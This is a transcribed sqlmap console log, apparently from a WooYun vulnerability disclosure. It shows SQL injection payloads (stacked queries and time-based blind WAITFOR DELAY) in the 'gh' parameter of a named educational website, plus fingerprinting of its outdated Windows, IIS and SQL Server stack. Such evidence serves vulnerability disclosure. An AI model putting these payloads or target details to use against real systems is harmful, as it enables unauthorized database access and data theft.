 管理员: sqlmap
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: gh
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=DataList1_ctl01_myiframe&gh=1997102001'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=DataList1_ctl01_myiframe&gh=1997102001' WAITFOR DELAY '0:0:5'--
---
[11:20:18] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[11:20:18] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\cycwc.gzife.edu.cn'
[*] shutting down at 11:20:18
D:\Python27\sqlmap>
www.wooyun.org